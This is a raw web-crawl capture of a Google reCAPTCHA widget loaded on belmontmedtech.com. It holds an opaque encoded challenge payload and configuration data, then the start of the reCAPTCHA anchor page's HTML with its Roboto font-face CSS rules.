Kjw4vDuH92w7jDscO3wozDqcKALTDCkWB9KiUfXCfDqE/CvUfDv1k+wpoxw6fDk8OgRhsaw4fDmMOmw6Y2WXLDkMK5UMOfSMOwHcKawqB7Eh8kw5BNwrDCn2rDlMK8XMKkw4zDtcKUw5/Dsw8ja15Cw5ZbIsOMw74uPnnCoRrCtsOjw6TDv8K3w7rChMK4KGLDrMK9wqHCoUfCvMOMI1vCvcO/w7TCkFPCihgjwrw1w7PDhcOoaHtFJFnCkcOHwrvChcOvbsO5VMOcIcK2esOaBcOPUSTCow5YOcKGwoXDgMKqwqvCmGNDacKiwp/Dt8ORWEs6wqDDqMKTHlzCl1gGWCzCrygEVsOEcRnDtg4gfHLCgMK9dBDCtV9MwrUoP8OzXsKjw7XDlcKOwoFNwp/CvhLCn8K/wrvCmXgPw7LCnsKMwps6wqFgR8ORw41eJMOZRmoQwoPChcKdwphtwoovwr7CtMKcZ8OPEsOpPMKFE8KGw4UQOBPDh0LDj8OgwrADUcOhccK/DgLDh8KqwrocwpjCgxrDk2HCrsOBw5xxw4w4W8KPwpLDisOIB8KRbMOrwozDiGMBw45pCRhuw7Adw50+w6o1FSsmwo7CthI+QMKJwpljw6zDvhXCkS00RSbDnRjCpMOzwpgswpPCuEfCrMO2w7zDkMKOGywHw7PCosOZesKaw5/ChhrCrUvCuMKrw5DDrMOOPn3DsEXCm0rDrMKbPcOEcGZjZ1c9wr/CohVvw5vDrsO0TcOew53DvmtKw6RxUcKSwrIMFmlIDQLCq2PCvWl0TMOvw45VTsKwwqICQmLCsWYIworDhsKtIMKhc8K3JcOgwrLCjcO+w71Sw4cTZcOpVRHCmEU6wqDDkDXDkFAqw7w/QcORwr87w5rDu8OKw70AWhwsw6LCosOISS/[base64]/CkcOtK0rCmW/CuMOSw7pewrxKwqxZRBDCnWfDksKpw5Mkwp83W3Iqw6BBOsOtZ8KuY8O0woxVw4XDpAUEwovDmsKreEPCvsOzw7t4woDCrcK4CMOoAFfCuQLDhz/CvEbCtB7Dvy5PwpVXwqXDlcOKw78GwolhMcOKK2tGw7HChcOow7jDokJEw4cCw7jCsMK7w6ZbUgbCgsKPUsKDw68Ew43CmMKvOcKwNCh8w60OOWgzw5/Dt2zDuwXCqcKsw6gsLlzDqcKHIcOhwrxtP0XDu8KvH8KWw53Cp8KpZcKHBB01TsODDzUNwrHDv8KCHcOww78vJ8KvBnslSFhZwqNOPsOgw7jCnmDCgQLDphYmwr/CpsOPw4TDtMOtXsKsSz1mwpQ+w4k1VcOQw48hAAhzw69/[base64]/[base64]/SBRKcMK6BBDDkCVmcyDClH3CnSZuRMOJwqvCs8OTVDptwq8bw6pXwqt/[base64]/DjR/[base64]/ChSTCm31JLsKYwpTDqcO2wo1TKsO5BsKnwrtmw7rDhEtzV8OjacO5ViE5w5TDqVR2w5YXBMKHAcOoQmDCqVc/EMKSw7PCjzrCucOpesOUYFM4A3wHw6NwAj/Dgjwfw5nDjz3CvVRVFTXCnDPDisOaw7YFw5rDpMOmHcOGWgJ1XMOtwp4HNEnDk8KFOMKIwqzCrAxFOsOww7Mra8Kyw7oAVBxzwrJpw7PDjkoUWsOJwqHDqcOrL8Ozw75Gwq1Xwr1Qw5lmDw0Swo3DrsOTRTbCnzQIU8O9OMOaHMKDw74tJBLCnsOLw6/ClsKKwqLCoyTCkGnDgyfDlGrCuD7CqcOuwo/Dh0jCs01IZcK3wobCvx7CrWXDnWAaw6tRwpnDnsKRw4PDh2M2E8OKw5/[base64]/Dk8KowqDDk8KtS3TDkhpKOMK5woEvWVfCucKKwqFLKmkLYMO5w6TCjyrDjcOew6AIZzXCtkVOw4t4wqAEJsKyLDbDum3Cq8K6woQbwp1nEVbCqsKleyrCosOEw7bCl8O4RyFIJcK1woPDpEsPcEUfwo4LAW/DnlzCgiN/WMOlw6Fcw4/Cp3HDmGzCujrDn0XCki7CtMOnV8KQOhEfw4olIDhhw64Dw4snNMKiHyIva2cbBRAKwrDCo0fDkBjDgcKCw7E9wpUfw7PDmcObw6ZxSsOFw5/Dq8OQIATCq0DDmsKYwpEZwq8Iw4URCD7CqG5dw7QRdEXCtcO2GsKoaWnCrz8xPsORw4UCSn0PFcOiwpPCgX8xwpDDicKdw5XDmMOGIAtHaMK3wqPCoMKDeyHClMOow4zClDLDu8OLwrzCuMK2wr1IM27CkMKzd8ODfRLCiMKGwp/ChxEtw4PDilwDwrHCowQVwpbCnMKsw6hcwqodwonDjcKOV8O4wrDDtDJFw6A6wqxfw7PDt8Kmw4pJw6JrO8OWBD/DoHPDl8OKw58xw4Qww60+w5Q7VyhBDcK6R8KZw4YBdG/DgRfDtcOzXVUzBMKfMVZCwpgkwr/[base64]/Ct8K1S8OuawHCmsKWw5xhw5nDscKPf8O1wpHDpcOiwrAsw7bCscO3IxbCt2QRw7DDkMO5ZzFoWcKfWEXCrsKIw7shw43Di8KAwpYWw6DCp2kNw4wzwqIvwrBJZDLCqjrClD/CoQ/DhMO+cxHCk19gPcKmSj/[base64]/CixZQOsOgTcK0w57CgsKTMlgEJsOTwr3CmAHDmMOJw47CssO/IMKpHjICZwMBw4fChnpnw4LDuMOWwqB9wr09wp3Cq2fCo8OVQcKnwodMdjMoV8Oyw6kjwp/CqMOhwqpIAsKRNcKuQyjDjsOZw7LDui/CmcKJWMObdsODBWV/JxcFwrJ4w6dkw5HCohDCjw8FMMOSTGvDtS4CBsOTw6fDgRtkw7bCtAp7dWPCtG7DtQllw61lFsOmbx9zw5ZYVDpxw6TCnEvDmcOew75TKMOXLMO8HMKzw4klBsKIw57DpsO/[base64]/DncKTQ141wrTClxZwIQnDqcOFAcO5woTDqsO8w7wXwpTCosK3wp3CqcKVXUHCkwosw4rCj3PDsXPCnMOewqIcbcKhCcKGbkXDhzovw7HDiMORwpRdwrjDtsK2w4DCrW0uC8KTwo/CjcKlwo5RYcOrAGvChMOiBRrDucKwK8KQX1FTWl16wo01f08HSsOFUcOswqXCqsK4woUpR8KoZ8KGPwQLJMKsw5rDmFvDsWPDrVLCiFYzRMKgVsKKwoMHw5M/w61WMD/DhcKZdhbDm8O0d8Kgw4Vnw41LPMKjw5DCm8ORworDmS/DjsKTw43Cp8OqU2HCsUUsd8OOwp/Ds8KxwoFsPwY4BBfCtz9CwpLCjVl+wonCtcOww7TCncOGwqPChW3Dm8OQw4XDiWDCnV/[base64]/CgcKOwoMaw6NXB8OGwpN/[base64]/Dvh3Cr8Ouwq1hw64Lw5vCgC3CvcKAUsOAw4A2TG9Vw4c3wq5STXJ7e8OGw6ZswrvDuAUowprCuU7CtU7ChEFVwpDCusKWw5zChCs6wqBMw7NDFMOuw6fCo8OhwprCs8KMVFwKwpPDpMK4NxXDvMO7w5Mjw53DosKyw6NjXG/DkMKhEw/[base64]/HcOBdMOwAsOaLUnCr2g/wpHDnFsNw4hAwrYGw7jCuUQ/bsKjwprDlV1gw57CmGDCgMKyC3XDvMOiKGMiVnE0L8KfwpTDqnvCtsOIw5PDin7DicKyWS3DmwZXwqJ+w7g1wozCisKiwoUKHMOXfhnCgynDvhbCnEHDmFMtw7HDpsKIOjQfw6wAacKtwo8uXcKtfmNfYMO/[base64]/CvQzDjMOIQsO6VU4zHRskJ8OPwrnCp183w4XCpg7CtQLCgx56wpnDhMK0w5JDa14iw4jCp3/Dk8KCJ18Aw7BnfMObw5sTwqljw7rDvk3Dkm5qw4F5wpsIw5bDp8OqwrzDh8Kcw4wCMsKSw4LCsAzDvcO/dXPCu1LCtcODOFvCgMO6bCLCn8Otw4wBCicewpbDqXQ+fsOlUMOQwqHCnybDk8KWB8O0wpzDjiQkNzfCqljDv8KJwpsBwpXDjsOmwpTDiRbDoMOGw7LCsRwLwonCmg/DnMKrBAkSDD3DkcONJAbDscKVwpsDw4jCkHQrw5Rvwr/CgQ7CusOww5vCrMOJFsOQBcOvMsOlD8KCw6UJS8OxwpjDlG5rDMKYMcKaOcO1HMOlOCjDuMKTwr4ibTjCji/DlcOMwpHDizkXwrp0wonDnxPCnkZDwp3DrcKhwqnDhU9iwq0eG8K0LsOtwqlrUsKqHm4tw6zCmyzDusKFwqk6AcKCfCtnwoM4wrVQHDzDunAYw6whwpd6w7HCpyvDunttw7/DsS0MI2XCj05uwqTCsEnDvHXDs8KqSDVdw4rCnhnClhHDpsKIw7jCjMKFw5FrwrJ0IBbDhklyw77CnsKNC8Krwq/CncO5wrIPBsO2FcKnwqtkw6AlUQJ3QRnDtcKcw5nDuwzCt0/DnnHDukcPT1kkSQDCjsKkcmILw6jCoMKWwqN4JMOywrdXUSHCvXo0w4vCsMOPw6bDvnEleB/[base64]/DhXFyAsKFMA0FwoPCocODPcOqM2E3wqsFfsKCFcOFwrdFw5/DtcO9VzpDw5lnwojDvz7CncORK8OCMT/DvMOewotRw6U+w4PDvUzDu2BMw7AILi7DsThQHsOGwpTDtFcYwqzCscOeQEQBw6HCqMK6w6/Do8ODTjJYwpEFwqTCpSEZZBLDmBHCkMKVwqbClTZpMMOeL8Onwq7Dtl/CiHHCtsKqeHYGw4piEjHDs8OOTMODw4zDrULCocKDw6I+HExkw4PDnsOVwpMnwp/DkVjDn23Dt3gwwrjDt8KNwozDr8KUw7DDugwAw6VsYMK+EzfDojjCuBc2wqYJe3M+EsOvwqRFP0QYV3/[base64]/TcK5acO+wo7DoVXChxAsNsKTwp/DqCEjVMKnXcO2VXUUw5/[base64]/DrzFIwrzCjmrCisKowodEYA7Dm8Omw4PChMKgwqZBwpbCthk0CTvDjS/DuA0mSkXCvyInwrTDuBc0OMK8XXdLYcKywqbDiMOHw7XDiUAxY8K/[base64]/wo7Dn8OAwqEsMjzCvMOrw6kGw7FewpXCvBZ6w7QawpDDj199woEHK1/[base64]/woPCmHrDmWc+Pg7DpcOHcWbCnwHDs8K8Mh7CkMKRw5XCvcO7fQNhelwsIcKMw4oLBB3CtV18w5PDoGl6w49rwrDCqsO0LcObw7/[base64]/CpCHDiR3CqBZRwqLCocKgwrzCusOAwoMEXMOITMOCUMK5N2LCt8O9BxhgwpbDsWB5wr4jAnoxOmhXw6XCqsOJw6XDo8KLwrB8w6M5WyQZwqJuXwPCtcOjwo/DmsKyw6TCrwzDnl91w6/CucO7L8OwSzbDpHzDnUfCi8KDZTFSekXCsQbDjMKFw542bXl+w6nDoT0bcwXCjn/DgVEWVDbCncKvUMOqe01iwqBQPcKpw5YlVn4QR8OMw6nCusOXJA5KwqDDlMKZPUwlXMOiBMOlKCPDlUsQwoXDm8KnwogEByLDlcKxOsKsRmDCix/DtsOpfz5kRATDp8K0wp4Swq40IsKDXsOYwrzCksOaYF5Xwp9Xd8ORBMK7wq7ClkJ9bMKWwqNyRx9eN8KEw4vCqETCkcOOw7/Dp8Ouw5PCmcKLcMKQR2xbWm7DsMKkw50EAsOAw6bCpWXCnsOOw4XCs8KdwrLDscK9w7LCmMKYwo4Qw6F2wrTClMKJYnvDrMK9MDF2w4opAz9Mw6nDgVbDinPDiMOmw5AORGPCkglmw4jCtEPDu8KrWcK1f8KlJjnCucKbFVXDlFMTZ8KPVsK/[base64]/DnXHCs8Kgwqs6wrTDtMKjwqIITzPCiX/DtyJtw40BSGXCngvCusK4w4BbHVgywpHCoMKow5vDsMOeNzwMw6JWw5x6OwwLbsK8awvDk8Oaw7HCvcOfwo/DjMOewpbCijjClcOKOirCuC41AlZbwo/[base64]/DmHvDolwgw6rDtsK0c8OLw5PDnsK0worDscKbw53DoMKNw7/[base64]/[base64]/CucKKw7LCqEBmwrvDk8K5K8OzwpTCqMK/FlbCkl/Dr8O/wpvDm8K8WMO/Ww7CpMKlwqTDvAzCgMOyMRjCscKxdxcGw5xvw4zDo0TDn1DDvMKKw4U2I1TDnGvDk8KSPcOtf8OvEsOtehjCmncow4RBesOzGh9YdwtFw5bCn8KWD2PDrMOgw7rDisOIcHEAdhXDisO9QMOney9aBF5wwpLCpAFSw4jDnMOHGSo7w4/[base64]/CmiZowpbCpWJSwr8vDMOCesK/eAMow6ZEVsOEw63ChMKtCcKiP8O+w7IYTWnCs8K2GsKpZsOxFlIkwo9uw5gnQsOBwqfCosO5wpRaA8KFdxoKw4oZw6HDkXnCtsK/w6I8wqHDhMK+KcKgL8ONdRN6wqBPIQbDr8KcJXJqwqXCsMOUeMKuBw7CrCnCuGZTEsKzaMO8EsOQDcOjAcOXAcKVwq3Cl0jDhQPChMKiWBnCqAbCvcOpecKHwqfCjcOew5U7wq/Ck2MzQmnCvMOVwoXDvRHDkMOvwpk5B8OxFsO+R8KGwr9Hw5/DkHfDkH7CpW/DqV/DnQnDksO7wq1/w5jCkMOMwrZrwpNRwqkfwogOw5/DpMOYchjDgiHCmCzCr8O1e8KlbcKZBMOgQ8OfBcKIFgFkZCXCh8K/QMO4wrJSKBw1XsOpwqZbfsOgYMO+TcK9w47Dk8Kpw4xxTsKXCA7ClGHDs2HChj3CgGNLwqc0a05bTMKuwqzDh3nDuBxUw7rDrmjCpcOqfcK8w7BHwrvDqcOCwoQxwq/DicKPw7wDwotNw4zDlsKDw6TCtyLChB/ClcKiWwLCvsK7UMOWwrXCtHfDtcKmw4cOU8KAwrZKL8OLcMO4woAwA8OTw6XCisOzBy/CmHXCol4MwrNTd2tMdj/Dq3/DoMOFHTpnw7c+wqsvw43Dr8Kyw6YEJcKMwql8wpQSw6rCtxnDlSnDr8Oow7XDq3HCk8OHwp7ClSLCmMO1a8KnMBrDhgnCj1fDocOtK1p1w4vDt8Oyw7AcVw8fw5PDtXfDlcKEeznCicOfw6/Cv8Kcw6/CgcK9wpdMwqTCumfDgiLCpUfDuMKoMRjDosKlH8O9XsK6SF9BwofDjlrDtDRSw5rChMOiw4ZiP8KdfCV9A8Opw6svwrfChcOnOcKIYEghwqLDtlPDv1osCRjDnMObwqBEw55LwoLCvlzCn8OcTMOAwog3MMOEIsKrw5/[base64]/[base64]/Dv8O2Y1wWwozCrlDDmMKNT8KMXUzCo8KBwrrDo8K7woXDu0BEKUBAB8KCLUsTwplPZsKCwrtHKVFHw5nDui8PJWduw7HDgMOtE8OZw6hKw651w5Elw6PDuXBjIT9bPTMqAGfDu8OMdTIGBWHCv17DrCPCmMOOY3pRfmgMfsKFwq/Dg0VfFhEzw4DCkMOFMsKzw5BXcMO5E2gPfXPCksKnBhjCjT9BY8Khw6DCkcKOIMKZG8OvAAXCqMO+wrXDgDPDnnVmRsKBwoTDqMO3w5x/w5scw7XCgUnCkhheB8OQwqXCrsKTajZacMO0w4RjwqvCvnvCpsK4aGVCw5Mbwo1cXcOfdCk6WsOJSsOJw6zCnSFKwrJ/wo/DhW4jwoh8w5DDucKCJMKJw7/[base64]/DihQ1VcKpwo88HGQJHsKIQcOLwojDiMKBw7zDpMKzw41cwprCq8OzLMODD8OmQDfCgsOUwo5YwpMewokgYwbCnDfCt3hVIsKfD2rDnMOXIsKJSivCusODNMK6QHzCvMK/S0TCrkzDuMOIK8OvMh/Dl8OFQWkvLUNBcsKQHBwUw71wYsKmw6YYw6vCnXxNworCqcKVwprDhMKQD8KcWAwnGxgQKjjDjMOdZk54DsOmRVbCpMOPw7fDqElOw5HDjMOIGzY+wqFDK8OJZ8OGHRXDgMOHwrsNEB/CmsOLGMKWw6gQwovDsQbCvQfDtgNKw7Ebw7zCjsOywo02JUbDk8OkwqfDohJ5w4rDqMKKJMOZw5TCuU/Cl8OHw43CnsOkwqLDncKAwr7DiUjDscOcw6F3fTNPwrbCssOJw6zDig0nOzbCvCZCTcKnDsOPw77DrcKAwrF/wrRKBsO6dCrClTjDiFXChcKOCcOvw756KMO8Q8O9wo7CqsOlH8O8H8Kow6/Cqho3DsKtNwnCt0nDi1zDs3oGw6tRDV7Dt8Kiwp7Dg8Kyf8KUDsKTOsKubMKjR0xZw5deUnYLw5/CgsOlfGbCsMO7I8K2woF3wr9yecObwonCv8KcD8OyRQXDmsKLXgdNZWXCmXoqwqIwwp3DoMK9SsKjYsOowqBWwrZIN3ZJQRDDg8O/w4bDp8O8Qh1DDsOlRT9Tw7EpFHVkRMKUGcO0MQfCgBXCohRLwq3ClXrDjTHCk2F5w6pIKxUjFsO7cMKSOy97PTlRMsOnwrrDsR/DlcOLworDs1TCssKowrlsA3bCjsKRJsKSUk1fw5d2wonCucKIwqDCl8Kpw7F9VsOcwrlPU8O5I34hcGPDtmnDlwnDj8OVw7nCsMKFwqvDlhl+a8KuQSfDvsO1wrtzFjXDnEvDhQDDncKywqrDtMO1w5xIHHLCnyHCiFNhN8KHwq/[base64]/w4fCgTQzRDzCi8KowqcdQ8OEM2nCiTPCtGYYwpknESYdw60EUMOGAyXCsyjCjsKiw5lvwpl8w5jChW3DucKAw6p5wqR4wqpQwqseGD7CkMKLwoIvQcKdTcO/[base64]/DglEUwq7DscOSQsOSwqDClsKtw5jDrzYqw47ClWMawrhSwoltworCpcOuFWrDsglLQTQqSwBBFcO/wroqCsOCw7tlw6XDlsOZEsOIwpdUCTstw75YHTlgw4UuH8KFHg0/[base64]/agjDm8OZbB43wr1dwrh9w4XCln3CrMOmwosyecKUOsOdL8KZb8OyWsO5PMK6EMOswpofwpYgwpUQwp9SdcKUeXfCr8Kcdi4JeBoILMKXZ8K0McKzwpMOajfCoDbCknvDl8Ouw7lAQFLDmMO4wrrDuMOowq/[base64]/Co8Oww41cw7rDs8OzwqrCo3I5wohxwrzDpR3Dp0LDskjDtVvCq8OOwqrDl8ObdSF3wq0Lw7zCngjCncO7wo7DkiAHfl/DnMK7dnssWcKJQy9Nwp7DtQXDjMObPk/CsMO7dcOZw4/Cj8Oqw4nDjMK4wpjCildawogiIsO1w4sawqonw5zCvAbCkcONfjzDtMOye2/DicOncntmK8OXU8OwwoHCmcK2w73DuX5Pcg/DhMO/wphCwobCgBjChMKww7HDmcO4wq0rw6DCusKVXTvDqgdEBjTDpTMHwo5RJVXDvgXCpcK8RxnDtMODwqgTMzxzWMOUb8K5w4rDkMOBwoPClxYwUFLDk8O1fsKxw5VAOiTDmMKcwojDvQQSaxbDo8OnfcKNworDjXVAwrJywr3Cv8OzKsOxw4/CnXvDjTMaw6zDqBlQwpvDtcOpwqPCgcKaecOfw5jCpkbCrw7Cozd8wofDunPCr8KyPiIFZsOQw5PDgHInHkLDg8OkMsOHwrnDkSXCpMK2KsOZAWRmS8OFd8OOSQEJbcKKB8KBwpnCnMKiwovDuApAw7xGw6/DkcOwA8KRVcK3EMOABsOGVMK2w7PCo1rCjHbDonNhIcORw4nCncO9wr/Cv8K/ecKdw4PDhFY3CjXCnQHDrx1SR8KuwofDuTfDsXZqNsK2wo5JwoZFagzCv1MVbcKQwoDCi8O8w7EedcKGDMKHw5F0wq91w7s\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,687],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22GrMvyfM3PgJfYzNEbw35OPthyHMJt4dC4yQw4a+Gvr4\\u003d\x22,0,0,null,1,1769639181001,0,0,[131,47,97,130],null,[121],\x22RC-sIEhxjOZmZPWhw\x22,null,null,null,null,null,\x220dAFcWeA7ai4Eb2WM9Ma8xx40IJUkj_kWLh_ZvAXyj0mUJO6Nf57E49uY3UkQWFyrojpvBAXUGKV44rJj4nv2-U1dTWIVvJB65FQ\x22,1769721981133]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en-GB&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=5ft6w3cv4y7d
body_size: 49217
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
